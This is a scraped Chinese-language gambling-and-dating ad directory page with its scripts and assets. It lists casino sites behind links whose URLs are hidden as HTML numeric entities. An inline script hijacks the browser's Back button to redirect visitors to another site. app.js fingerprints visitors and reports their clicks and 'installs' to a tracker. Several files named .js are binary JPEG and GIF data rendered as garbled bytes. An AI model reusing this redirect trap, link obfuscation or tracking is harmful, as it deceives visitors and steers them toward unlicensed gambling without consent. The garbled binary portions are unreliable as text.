						<div class="kcatitle-wrapmus"><img class="kcat-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/bc-icon.svg" alt="" srcset=""> <span class="kcat-tmus">&#36186;&#38065;&#28216;&#25103;</span> <span class="kcasub-tmus">&#67;&#97;&#115;&#105;&#110;&#111;&#32;&#71;&#97;&#109;&#101;&#115;</span></div>
						<div class="kcagrid-col-2mus">
						    							<a i="3627"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#112;&#119;&#54;&#114;&#115;&#120;&#57;&#48;&#109;&#46;&#114;&#98;&#122;&#122;&#122;&#115;&#46;&#99;&#111;&#109;&#47;&#97;&#109;&#110;&#112;&#97;&#110;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#53;&#51;&#49;&#55;&#52;&#50;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#55;&#47;&#49;&#49;&#48;&#57;&#55;&#101;&#56;&#102;&#49;&#57;&#99;&#102;&#56;&#51;&#51;&#97;&#54;&#50;&#52;&#98;&#100;&#50;&#56;&#97;&#100;&#101;&#55;&#97;&#51;&#101;&#98;&#97;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#33889;&#20140;&#23089;&#20048;&#22478;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                  										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3708"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#99;&#118;&#118;&#51;&#55;&#51;&#48;&#49;&#50;&#51;&#49;&#53;&#57;&#46;&#104;&#97;&#106;&#98;&#120;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#53;&#57;&#55;&#49;&#48;&#56;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#57;&#47;&#55;&#52;&#98;&#55;&#98;&#50;&#52;&#51;&#49;&#52;&#97;&#52;&#98;&#98;&#101;&#48;&#51;&#97;&#57;&#52;&#99;&#98;&#56;&#99;&#53;&#101;&#56;&#51;&#49;&#100;&#53;&#101;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                  										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3790"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#53;&#112;&#103;&#46;&#53;&#112;&#103;&#53;&#48;&#48;&#54;&#55;&#46;&#99;&#99;&#47;&#63;&#97;&#103;&#101;&#110;&#116;&#78;&#97;&#109;&#101;&#61;&#56;&#51;&#48;&#53;&#51;&#53;&#52;&#52;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#55;&#47;&#101;&#53;&#48;&#55;&#50;&#102;&#101;&#99;&#53;&#56;&#99;&#52;&#48;&#55;&#97;&#53;&#53;&#55;&#53;&#52;&#53;&#51;&#54;&#49;&#97;&#52;&#99;&#51;&#56;&#55;&#57;&#102;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#80;&#71;&#30005;&#23376;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                  										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3977"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#102;&#113;&#120;&#112;&#46;&#108;&#97;&#99;&#117;&#98;&#107;&#104;&#46;&#99;&#111;&#109;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#57;&#47;&#53;&#102;&#52;&#55;&#51;&#57;&#101;&#48;&#102;&#51;&#53;&#101;&#102;&#98;&#56;&#99;&#54;&#51;&#99;&#56;&#52;&#50;&#52;&#55;&#57;&#57;&#98;&#56;&#99;&#56;&#54;&#50;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#23041;&#23612;&#26031;&#20154;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                  										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3966"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#48;&#110;&#122;&#104;&#54;&#98;&#50;&#120;&#119;&#46;&#102;&#114;&#105;&#100;&#97;&#121;&#114;&#46;&#99;&#111;&#109;&#47;&#105;&#109;&#112;&#48;&#52;&#47;&#63;&#99;&#105;&#100;&#61;&#51;&#57;&#53;&#53;&#48;&#51;&#55;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#51;&#48;&#47;&#51;&#97;&#50;&#51;&#52;&#49;&#100;&#52;&#56;&#49;&#52;&#50;&#98;&#48;&#55;&#102;&#54;&#100;&#49;&#50;&#55;&#99;&#52;&#102;&#97;&#49;&#100;&#56;&#56;&#49;&#50;&#57;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                  										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
													</div>
					</div>
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus">
							<img class="kcat-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/jy-icon.svg" alt="" srcset="">
							<span class="kcat-tmus">&#21516;&#22478;&#20132;&#21451;</span>
							<span class="kcasub-tmus">Dating Zone</span>
						</div>
						<div class="kcagrid-col-2mus">
						    						</div>
					</div>
				</div>
            </div>
        </div>


    </div>

<script>
    var base = '';

    // 51la
    </script>
<script src="https://yxz88.ralvhc.cn/static/js/abcd/jquery.min.js"></script>
<script src="https://yxz88.ralvhc.cn/static/js/abcd//swiper-bundle.min.js"></script>
<script src="https://yxz88.ralvhc.cn/static/js/abcd/app.js?v=7"></script>
<script>
    $(function(){

        $.ajax({
          type: 'get',
          url:  base+'/getip',
          //async: true,
          contentType:'application/json',
          dataType: 'jsonp',
          success: function (data) {
              if(data.hasOwnProperty('city')){
                  $(".city").html(data.city);
              }
          },
        });

    (function () {
        //先让返回为当前页面
        let backjumpUrl = 'https://9mm1.bjauxax.cn/cbd/aaaada'


        if(backjumpUrl){
            try {
          window.history.pushState('forward', null, '');
          window.addEventListener(
            'popstate',
            function () {
                // Adclick('3007')
                window.location.href = backjumpUrl;
            },
            false
          );
        } catch (err) {}
        }
      })();
    });

</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zxy2.shayzay.cn/getip?callback=jQuery22107731473280216847_1769322469526&_=1769322469527
body_size: 293
content:
jQuery22107731473280216847_1769322469526({"city":""})

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.ralvhc.cn/upload/20250430/dbd2330e5b88df54d06f78b2c6cbcc34.js
body_size: 5174
content:
���� JFIF  x x  �� C 
	

�� C��  � �" ��             �� D     !1AQa"2bqr#3BRt���C������$4s���%S����            �� 8       !1AQaq��"2Rb��35B�����$r���   ? ����:�������(�;�c]��BVE0
",��DQL���"k(����*(��EOe�]D\�r""�"�"`Eȭ>c��L��J@��$�G����w���h�#+������0��: 5$���xG�ޡl�6+l.�ԓ��쎥ګ�Uͱ�Au���������F���!^r���$���Х��7O=b��®�8��S5,é���3r'��,C�%��k�p:{��{Ǯx�W�^)$��ަ�����9�V͏�7�Qh�UT�
��W��v�L\쫄�4T�s���ũ���H�w�=q�D�1Dn<�xx���A^���C��v=
�Q-$8mr���""&@��"`E%�DDD�(������".:�\�D�(�(��Dr�8��Zq|^�HvSt;�֎D�����5mq��񟳿�b�P���^~����:]��7%��u��1��
�tt��g����4+#(ॾ���ŜhjX>jY���H*��mM�ܪ]_N�)���=�I��;W��e֎�Fʻ]DuT��{�n��	"�u�^c��q:�,d�ŭ�w�ߟ%��i��V:��L�j��Kd��w���3��6��zJWe�����_�o�շ&��[�3g`�����¨ӅW<dIUA��lo�k}8Ǵ���U�M%9�Ò����.-��4��{�ǡϑ^�Kv+Ř]5��f�t%�������9��"�.x�a��S]��͒��r�JyY5<��FX�;Bx!Z��i.�b��ZfWR?@*�k���?��qG?����{��Ƴ�g��>��w
�Y�o	f��θl�x�Hސ1�>F�d�\*��	HT�7Fl�פ���<p��ƄDj
"� �DQN����TE�ADl�騣�r W"�,��,"(�A��� ��>�'��F��8|�1�y?�G�2x}���*O����]�{)������Rc?����������;�2*;�4U4�d��k����pz�Ͼ��+膮t�����	�K7�uS�*E��Cq��V6�fVMQ����y<���ֽ��U�F�ּq]\)�eEUTV�S<�r��y���G���x���y.1�߫����f[��9�����o�
�K[a�n��I`G)�D��C^lu�
��]餦����;�z�_�&��۲j#Ix�mDG]��I�����&�l��"�p�H磴S�l��~��W�,S:�a��e�)~R�Nq����h1N.@���|�B^àsϴ>��ג͸OrƺJ�f땱��4|�c�h���_A<�ҶZy��X�8�;As��$��4��L
�)0��g�s꺙3r�k����k�͒���W�=qgq
�-�g�(�sw��]�T|��	���$�B`m��
���$�3�H�cm�#��XQE��.�ʊ(��)"�<��5�]UQr㫑E2���V�>o�<��D��8��1�i��E�/���o�T���V� ?�߿Ӄ�z���7����ޮ����K;�L��v��J��~_8�����
���o��V�(�e=ƛI${�3u �x���j�(�a���#qP��&qR��E=��h%!�Dh5�kiU��ɓ�6�7tFA%A�lm��Ta|���W�������չr�6����~���$mv�jSD]��4_��ی��n���lL�����D��w��Wi�w��-�m8m>����\5��>r?��6�Y�firu�lD��ai�1��OiX���8w^�ъ:�Y ����{�f�,�3]%���{�o�/5����W��4_.���NY�c�ܳ�z*8�p�'������Rܫ���j�jޒ�w��{�qY-A�W��"n+<�ѭkI��IU���*��E8
,�(�����Q�5X\`�DE�""�pG+{�_3�}�_媅[�t��c��� -k��_��\
�̩?��/�+~�����6,�G뉘q��[R� &�VRF�@x���ig�����'�Wm�8۹�'� ��'��`��/���[D�r�_�+#�eh��*+Oᳺ�|�v����u>j��8w�e�?&����ӷ�`�+�^%��0�#���ɡ�w�|�����T�6x�L5�h ���fshé�\f�R��t��{����WJ8c�b:�^��V�4��7�����4tкY���`��{� w�U5��t�8��~�:���>��y䫼ˈWl�G6��MoVRF�@i��V0���	�#�jHu\�;yv򨒡�1�� ����x��[l;�#�e޼� �������[�^�U��p�ێ��*b����n�s����B�� �p��Jrݯ�i,���o_UE��y-i��U:yz��ɱ�����c��>K�W�š�P���(�#�����$��-����"��u�����.H\\nWr��*8�Q���z�#�QiG"(��"""��""�+�QS��"(�@�+����ح\\�t ��#!S��Ɲ�v�~W��թ���V�c��zk�bk��� ��S��AV}�8�t�p6���$�6�v�@�P�v�=@�@��ߢ��*X�5D��&\�� y%~>d�LV���[�4�-p>��+{#�/�K��(���{�oYZa�G�����?'��8�rloެ�ߍ-`����ͯ�sy�̪o�}�����Ʃ�/|�+�a�;��/�g��}*�Zv;���j�,[��P�0��~ 	fs���o_R������E�#I¿����Ju� nvç�Ѱp�ٍЋ�*�076�-{��7�d.>cŪ��n�c,u���Xݲ=�ܽQ���dW,����j�<��4������-%�d<��t�
��cx�~���R�(���DE&DE���DX�좂�(�?�(����""䀯EQL���"dnZn��*��mS:
�Λ�o��s䕑��g����tl��c�.�X���V�ik�c�Wx����g��'�`�TD�8}�n����%�mDfk���c�4���5Q�@?]��¾g ��w�Z�G��A=��I�g��c~��5#��c/�}�7�c6kH��r��x�M�U�����M�б�GI�&����v7��Ӧ���>��z��=밢�_���F�/>Q󅿁K��������z)=Z������w����	��=�B�ȱ���GǗ�(&�E�,;�2�M�E���E���v�W.M�C��h`ӓ����2�Y��H��N���s�D��f��z:}wL$ws=%Ο$^�����#�+�+�m3���ږ�]&�^ȾU�-]T��L��E{L'���/�|�Z����D��J���� �C���Nm���[�B'!��:��Q�1�s4��&2=̹�^K�XA��F����Z�=67G'�י<��T�����F��+Yk�@��{�`��nұԶ���U�O�j���B�b�!��Z�4l�s��Su�q�9����u���.:+B���{-�K5��륁���6Pt%���y��~�Mnt쪉��(�Q�]5�Y��d������gd�{�lE�����"��9ƨ���j�t���H]ѻBv��-6-=��QK4le���2묀4+;��t���4�F��8���6��Տ-w��ή?V�����k�х�xu��e���s2
Z�!��v��b{��IݠV>NŅ��3\���:X��>�b�S���;��=e �������etz��t_����\-�@5^�9❿%#�}:׎�G~�r�L|�J���h��Q��7"��ݾ�/��D��9�u�r���r��,�%����j�1�1��n������^��7�QB�Mi�v������7��p�#�W�9jem<��[����  O�Q[��Ύ�vES[?���4q���l���د����@�
���'�R5�U�|X{W5���M�{�\I!��9��NCa��y��bd�]^����um��-kxӃ�O������J�j�k�\��F�L�t7swk��������l|�ml�X�d?H�3�D�$���f�lW�G^Y���͎ع�C��d����8s�:�lg�n���N���F�g<�u�aO����{�8�pd:��OA�=
�dY�;e���L6�PQGE@y�7M�k}e��d��{^
q��K��J��rx-{4/��8�`���1�q.�G��rr9��XekoC[!��cln��y:�'#����$���;��\>����m���Jי��Y�q�ָ�A�����dX�~lz1Ra�vކQ��z�����F3�]�Re�vU�IWM[��׷��C'��2k��KV�~;m�RGU$GRߤ�9�zrZ kZ�4�Ǒ�3}5�+akZ�4�Ǒ�3}5�.��D��Y[G��%}\����o{ܵ�l�ew�k��ɩ����� �6
���1��%%�ӗ�mV*=4��y%�s|��NU�}��E{��ŐA_A;��P��!�N�֚yD�v���jm��	[4������!�ڟ���q�-� �/]�dwJ]MO<Me��4�� "�h��d�๘L�lc�����m4�{v4� ����s�AQ���+<�چHb��ձ��F�UUQ��Ga��ç͞\����>н�n,ç͞]�-�N���'�op�q�RtqRF�' �� 仼4Ϋ2|ނ�#����"CGS;c�":����pЯ=�WYml����Ki�t}ƙ��)�;C�N���(�'����hnuo�N�#�u|���QR����\G�`t�ӕ��6�*��0�P�H�l�ۖ�x�������%?��[ֺ7�z��b;�����B�ؽ��k}����cb��k�/��O�+��˻�����D,��Dӫ�ղXt=k?�ܰ�8V��ض6,mMe0�}��}�&�µ�|KWܱ6&
aZ�6�ѭ�����Ѭm[V6&S
����F�6'
aZ�>����ڝK-R��[Sje0�m�ѕ��cb�aZ�
l+g�N�E0�m��FE0��h����<P�g�$E�Rùk��`�=�(�9x�"+B	�Ú6�qDE��M>��G@�� �i�N��@��2�6��Ѡ��$D���x����QGOKOg_ܰ���r"`�������Q@�"(�""�/��

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.ralvhc.cn/static/js/abcd/app.js?v=7
body_size: 2308
content:
function copy(n) {
    var t = document.createElement("input");
    t.value = n || window.location.href,
    document.body.appendChild(t),
    t.select(),
    document.execCommand("Copy"),
    t.className = "oInput",
    t.style.display = "none",
    alert("复制成功,请去其它浏览器粘贴")
}
!function() {
    $('.js-copy').click(copy)
    var o = $(".nav-c .item");
    function n(n) {
        if (isNaN(n) || n < 0) return ! 1;
        o.removeClass("active"),
        o.eq(n).addClass("active"),
        window.sessionStorage.setItem('_i',String(n))
        window.scrollTo({
            top: 0,
          //   behavior: "smooth",
          });
    }
    function t(n) {
        var t, e, r, i = [];
        for (t = 0; t < n.length; t++)(e = n.charCodeAt(t)) < 128 ? i.push(e) : e < 2048 ? i.push(192 + (e >> 6 & 31), 128 + (63 & e)) : ((r = 55296 ^ e) >> 10 == 0 ? (e = (r << 10) + (56320 ^ n.charCodeAt(++t)) + 65536, i.push(240 + (e >> 18 & 7), 128 + (e >> 12 & 63))) : i.push(224 + (e >> 12 & 15)), i.push(128 + (e >> 6 & 63), 128 + (63 & e)));
        return i
    }
    function e(n) {
        var e, r, i, a = new Uint8Array(t(n)),
        o = 16 + (a.length + 8 >>> 6 << 4),
        n = new Uint8Array(o << 2);
        for (n.set(new Uint8Array(a.buffer)), n = new Uint32Array(n.buffer), i = new DataView(n.buffer), e = 0; e < o; e++) n[e] = i.getUint32(e << 2);
        n[a.length >> 2] |= 128 << 24 - 8 * (3 & a.length),
        n[o - 1] = a.length << 3;
        var c = [],
        l = [function() {
            return d[1] & d[2] | ~d[1] & d[3]
        },
        function() {
            return d[1] ^ d[2] ^ d[3]
        },
        function() {
            return d[1] & d[2] | d[1] & d[3] | d[2] & d[3]
        },
        function() {
            return d[1] ^ d[2] ^ d[3]
        }],
        u = function(n, t) {
            return n << t | n >>> 32 - t
        },
        s = [1518500249, 1859775393, -1894007588, -899497514],
        d = [1732584193, -271733879, null, null, -1009589776];
        for (d[2] = ~d[0], d[3] = ~d[1], e = 0; e < n.length; e += 16) {
            var f = d.slice(0);
            for (r = 0; r < 80; r++) c[r] = r < 16 ? n[e + r] : u(c[r - 3] ^ c[r - 8] ^ c[r - 14] ^ c[r - 16], 1),
            i = u(d[0], 5) + l[r / 20 | 0]() + d[4] + c[r] + s[r / 20 | 0] | 0,
            d[1] = u(d[1], 30),
            d.pop(),
            d.unshift(i);
            for (r = 0; r < 5; r++) d[r] = d[r] + f[r] | 0
        }
        i = new DataView(new Uint32Array(d).buffer);
        for (var e = 0; e < 5; e++) d[e] = i.getUint32(e << 2);
        return Array.prototype.map.call(new Uint8Array(new Uint32Array(d).buffer),
        function(n) {
            return (n < 16 ? "0": "") + n.toString(16)
        }).join("")
    }
    function r(n) {
        var t = {
            ua: navigator.userAgent
        },
        e = $('meta[name="c"]').attr("c");
        return e && (t.channel = e),
        t.width = window.screen.width,
        t.height = window.screen.height,
        Object.assign(t, n)
    }
    function i(n) {
        return a.baseUrl + n
    }
    var a = {
        baseUrl: base || "",
        clickUrl: "/api/data/tongji",
        installUrl: "/api/data/install"
    };
    n(window.sessionStorage.getItem('_i'))
    let aIndex = o.index($(".nav-c .item.active"));
    c = new Swiper(".swiper-c", {
        autoHeight: !0,
        initialSlide: aIndex,
        on: {
            slideChange: function() {
                n(this.activeIndex)
            }
        }
    });
    o.on("click",
    function() {
        var t = o.index(this);
        n(t),
        c.slideTo(t)
    });
     function GetQueryString(name) {
        var reg = new RegExp("(^|&)"+ name +"=([^&]*)(&|$)");
        var r = window.location.search.substr(1).match(reg);
        if(r!=null)return decodeURI(r[2]); return null;
    }


    const clickid = GetQueryString("clickid");
    function adClick(n) {
        if (!n.originalEvent.isTrusted) return ! 1;
        var t = $(this).attr("i");
        if(!t) return;
       var o = {
            c: l + "*" + u,
            type: "download",
            id: t,
            linkId: $('meta[name="s"]').attr("s")
        },
        c = r(o),
        s = $('meta[name="my"]').attr("k"),
        d = e(s + e(s + c.channel + c.type + c.id));
        c.sign = d,
        $.post(i(a.clickUrl), c,
        function() {
            console.log("click done!")
        })
    }
    window.adClick = adClick;
    function createdSwiper (id,config = {
        slidesPerView: 2.15, // 一次显示 110 个 Slides
        spaceBetween: 5, // Slides 之间的间距
        touchMoveStopPropagation:false,
        scrollbar: {
            el: ".swiper-scrollbar"
          }
    }
    ) {
        return new Swiper(id, config);
    };
    createdSwiper('.swiper-banner',{
        autoplay: !0,
        slidesPerView: 1.2,
        spaceBetween: -4,
        centeredSlides: true,
        loop: true,
        pagination: {
            el: '.swiper-pagination'
        }
     })
     createdSwiper('#ad-swiper')
    var l = 0,
    u = 0; !
    function(n) {
        function t() {
            r = window.innerWidth || document.documentElement.clientWidth,
            e = r > 500 ? .75 : 375 / r
        }
        var e = 1,
        r = 375;
        window.addEventListener("resize", t),
        window.addEventListener("touchstart",
        function(t) {
            if (!t.isTrusted) return n && n(376, 300 + Math.floor(2e3 * Math.random())),
            !1;
            var i = t.touches[0],
            a = i.clientX + window.scrollX;
            r > 500 && (a -= Math.floor((r - 500) / 2));
            var o = i.clientY + window.scrollY,
            c = Math.floor(e * a),
            l = Math.floor(e * o);
            c >= 0 && c <= 375 && n && n(c, l)
        },
        !0),
        t()
    } (function(n, t) {
        l = n,
        u = t
    }),
    $("a").click(adClick);
     
    $(document).ready(function() {
        var n = {
            linkId: $('meta[name="s"]').attr("s")
        },
        t = r(n),
        o = $('meta[name="my"]').attr("k"),
        c = e(o + e(o + t.channel + t.linkId));
        t.sign = c,
        $.post(i(a.installUrl), t,
        function() {
            console.log("install done!")
        })
    })
            
} ();

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.ralvhc.cn/upload/20260122/c83c0716799c7cd7649ffdf7a15017cf.js
body_size: 137962
content:
GIF89ax x �� �|fժ�Ś�����ô�����ż�t㼬���ۮ�ᵤԬ��t]۴�������oq����Mwܼ�����N9�r���lܱ�ݻ�����׹��ι�ȱ�Ų�쌸��J���Ԝ;�����y�J�N*Ե�ӭ�8!������i�⾲�tY���ճ�Ң�������яr�R�ѝ�˕��������'��ŵ�tհ�Ҍ��~h�u�'�̒Qת����}cXĕ�̝�]@4���zd�f��jU����j��OѴ��庨�QtÖ�ӹ��3��kg����j�ȧ���wĭ����po��Ȓ{B�T��'z�cM�ZEڸ�ê��tgoC1f;'���׎��q�wSE�x��X��ıŒzҝ��7Z�ʽ�rZ�-sxJ6{oh��z��ø���������Ƹ������Y6&Ơ��xd��{�iX�ù�P�Ӳ˺�yت����΍�ĝ��^J����U���ƪ��k�wq��l�������|̤��������z\��vŜ�������OȄR=Ů��ʹ�U��I�驗�:���l�5��Rr���ٰ7�-^˲�ӥ�����������~i�mW�Ti˴����+���9��o��.v����l�͢�����T���{�8��o��j��յ�l�8��V��3�����Uc�iV��nė�jq˴��ȰM���ϖ;Ť��R=۶��˽xI6�zet���so�ZEګ���5�&��8�����򹟚֣�ŕ�������f;(�4��rѥr[⽳�b����Ӯ���x�xe͢����oa̛���R+��ٮ6�Rq0!�NETSCAPE2.0   !�xmp dataxmp�?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.2-c000 79.1b65a79b4, 2022/06/13-22:01:01       "> <rdf:RDF xmlns:rdf="http://ww.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about�="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM=http://ns.adobe.com/xap/1.0/mm/" xlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 23.5 (Macintosh)"xmpMM:InstanceID="xmp.iid:9FAE77DB60411F0A57CCF3116A874�4A" xmpMM:DocumentID="xmp.did:9FE777EB60411F0A57CCF3116A8744A"> <xmpMM:DerivedFrom stRef:instanceD="xmp.iid:9FAE777BB60411F0A57CCF3116A8744A" stRef:documentID="xmp.did:9FE777CB60411F0A57CCF3116A8744A"/> </rdf:Description> </rdf:RDF> </:xmpmeta> <?xpacket �end="r"?>�������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 

	  !� � ,    x x �08!BKp�N*Uu�Y6&]@4d��f;'kp�lR�oC1s��v5�vq�wSExJ6{N�{oh|;�}cX�N9�R=�=ȉO�����ZE�o��Oɏwq�iX�^J�V��o��cM�rҖ=���������{�jU�tg����mW�rZ��֨xd����\��t]�oq��w�OȫTi��������o�rͮzd�Rr�����l�|f�~i�tY�����������l��t��c����~h��l��������y��z��������t��������\��X��{����.��5������y��vÖ�ê�ĕ�ĝ�ĭ�ŒzŚ�Ŝ�Ů�Ų��8�Ơ�ƪ��I�Ȓ{ȧ�Ȯ�ȱMȱ���J�'��:��Mw�T�˕�˲�˴�̒Q̛�̝�̤��o�͢��3��J�΍�ι�яrѝ��j�Ҍ�ҝ�Ң�ӥ�ӭ�Ӳ�ӹ�Ԝ;Ԭ�Ե���ժ�հ�ճ��.v�X��f��l��'�׎�ת�ت�����U��kgٰ7��6�x�ڸ�ۮ�۴��ù�|�g�j�ܱ�ܼ�ݻ��-^ᵤ��⾲�j㼬�ô�u庨�9�������'z�8��+��"��驗�Ƹ��(�k�3��R����P����쌸�ʽ����q�������ı������������-s����T���l��������U���ʹ����Qt�������������������������J����������O��i��������������po����������z\�������
��
��D������               � ô�̐R&���N�i:|��!!#:9�$��F�$�I����(C�Z���^/SJ����M�qR��ӣ@�i �ȆL�&��\��UL�Kg�4h��ԁ8����U��+?��<R)ӳ��:}�*׮Y�R%��.øD�Ej�Z��J�[��F��E�mG������l�G�ٸ��E��6�����9i2��:��'����t�m�yv����7��.=�.�Ԭ]7^"��s�Fi'��Ȉ�h'` �
נ��wl�8&�*F��qkȰ�̎�Re�[Zl��{;wxQKh�)��i(A�z�ue�z��U�t�(����� &�V��X�"]y���b��WY)\�]�4^��u�dVq�E"���#|,67Y��~L��Ex��v(,�Ԅ<���8���"Y��f�0����d@D�fQ���y�ei�^��)F(W�E)Jg���oj�yY_�Iá�U)Z�S��'��eD�r_>(�&u(�ژa�P��o:�B�A� ���Y� �ijZ�}��i+��$IF�����d�����w�Z�
����@��x-E�jIS�����*�ǣ�B�]w	@�xV۩��ֻ������|џ�M���M4y �T�K+a��j-��A���V]$�r� _�6�f����PѢ�mOg�ؽ{N��aL��9�5e���1;RꁼK�����
�������,���Z��"�[��'[��ë�-tJ��Ű+Ѱ!ǈ�5�f]�	U�|����<��DL�D�����f/]Ǣ{�&*w㶯�#�i�Mq-�	C����a���ad��ŔC
+H�zn܄�kpǪ*���D��r�J{+��ˬ��6��ݢ@b�GJ��M���aM���`�1Ņ��l�6�m̪��?4k�P�<�aP;�i���k��~�F��}z3�Sa��[ը��  ����ž�I�o;��'6��a@�Б���=��C��:�����  @�$>���s��\gX��<���a��lX�^������0 *�=��B-hh1����4�Z�Ї�c"��E��G�S��t�#�nB\� 	ʇ���e�!ģ1����M8���B�ɐ$#M���9�َeJ�b�X�C=��y�$�t#��rM7
�Bi=���������ة�&\��K0)K%��UD�̘�^B����7S���cy$�"��VRЌ�&�HKK��~�$!e@�n�/<0.���q�'�K�*�I��G�,��4u�x�R��	6� �̉���$dq�q~��@%�i����hǱ�N ��+�ӕ�d���Qbs��&:�q"��8(4ۡr2Ԙ	���((E�ad���gF]ˋ"����JJPrv#�+�G<���j �/�^:��̽|e��ENu��������!����AF�J���u���$fT}�P|-�ux�[�W.��)_�I���yƵ[ �K�R����?�F1��r^�s�k����q�p~��hC��L����LE�(��5����%f�X��25��-�0p�V�&C�h'd��~���%�r�����ҙ;,�qҸ�ԤѬ.pk�o�v�u�d�j[n��5n���5����]n��/�~Щ���-�r:��	�CA�
Woض��=�:m������m床Ƣ���E�no`�f,BA����]0��b�7��[�t��E�*���ejk�Ԃ6����uS���,�Uo�]��V�6���Oz�ߖ�'�E�/��3c���l���]9�&�ⶅ����؄�㜞9gC����jb*������x�
JTb�{�G2�z�5+��.��37� @$�t6-�td��s4�\����A���KLhFK4͏F�z!�ܓ`p@�F�� 8��׽n�����vX�~��Q�XQ��_�&@fH"ֱ�l����K+����
>a�|�[���u��d�6�,}wvmaj@���� 3���� ����V��m4�9P@�r�[/�'z�(����,��q]�ڂÅf�y��]lڮ�~���^���|���4G�.� |�8��KNP���	=��G�o�9�KW��Y���<����~��C���B<5�t;\U ���J�g���	��H�~o����-��	�p�/|��B��n�;��Gx�ynv*X����R�qPz�(V��g-/�����<?y,@���&�w�w8��Z�����w��=�R8��o�#`�������]���� 6���+�������@����oIN��Y���p� ���-xt��h�EV|1�*�\�9���W |���#.��;��\
��$�h��q���S��}yt�w{�q~�g	'~T�~�\�}�Fw�6r(�]�wt�F@ԇ	�y��t��(?�A�ƀ�v�7q�9�s�W �sx��n��	U�p.pC"8|MU	�5L��yj�|Y����J�`��y7uk��dwn>�sY'{�g{\�~���W����"v
pq�0���%Xz�wbtp�O�t�F
